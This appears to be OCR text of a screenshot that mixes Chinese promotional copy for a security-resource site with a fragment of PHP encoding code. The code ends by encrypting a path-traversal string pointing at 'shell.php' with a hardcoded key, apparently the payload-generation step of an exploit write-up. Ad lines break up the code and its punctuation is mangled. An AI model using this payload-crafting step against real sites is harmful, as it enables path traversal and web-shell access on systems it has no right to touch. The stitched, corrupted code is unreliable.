
独家代码审计、凌风云自助获取、ICP信息批量查询等功能已上
26).$keyb), 0, 16)) {
线
return substr($result, 26);
网络安全从拥有一个资源大全开始！
} else {
现在购买仅需99元一年！续费还享八折！
return ”;
}
详细介绍
注册登陆
} else {
return $keyc.str_replace(‘=’, ”, base64_encode($result));
}
}
echo base64_encode(authcode_config(“disk::…/./…/./
…/./shell.php”,md5(‘3090dfHwzmw9lsC3′),’ENCODE’));
“`
输出